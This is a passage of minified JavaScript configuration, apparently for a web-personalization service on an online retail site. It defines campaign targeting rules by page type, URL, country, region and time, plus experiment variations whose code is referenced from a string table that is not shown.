,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[167],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[168],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[169],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[165],subType:"action",placements:[]},1395616:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[170],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20284366,audDisjCondId:19068780,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20284366,audDisjCondId:19068780,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19952626,audDisjCondId:18776498,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19952627,audDisjCondId:18776498,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_PageType",conds:[{id:19952628,audDisjCondId:18776499,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20284366,audDisjCondId:19068780,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2785082,experiment:1892316,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104994745:{cssCode:t[172],htmlCode:"",jsCode:"",name:t[171],params:t[35],resources:t[20],renderType:"html"},104994746:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104994747:{cssCode:t[174],htmlCode:"",jsCode:"",name:t[173],params:t[35],resources:t[20],renderType:"html"},105043166:{cssCode:t[176],htmlCode:"",jsCode:"",name:t[175],params:t[35],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[170],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[336],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[338],htmlCode:t[337],jsCode:t[211],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[336],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[338],htmlCode:t[337],jsCode:t[211],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[338],htmlCode:t[337],jsCode:t[211],name:t[7],params:t[343],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[344],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[338],htmlCode:t[345],jsCode:t[211],name:t[7],params:t[346],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[344],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[347],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[338],htmlCode:t[345],jsCode:t[211],name:t[7],params:t[348],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[347],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[178],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19948558,audDisjCondId:18772890,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19948558,audDisjCondId:18772890,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19948558,audDisjCondId:18772890,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[179],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[177],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[180],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[180],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[52],name:t[51],params:t[53],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[54],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[56],jsCode:t[57],name:t[55],params:t[58],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[56],jsCode:t[59],name:t[55],params:t[58],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[61],jsCode:t[62],name:t[60],params:t[63],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[64],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[65],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20292222,audDisjCondId:19075897,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20292222,audDisjCondId:19075897,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20292222,audDisjCondId:19075897,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[68],htmlCode:t[67],jsCode:t[69],name:t[66],params:t[70],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[68],htmlCode:t[67],jsCode:t[69],name:t[71],params:t[72],resources:t[12],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[64],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[182],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[183],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[74],objectType:5,status:"ACTIVE",variations:{105315980:{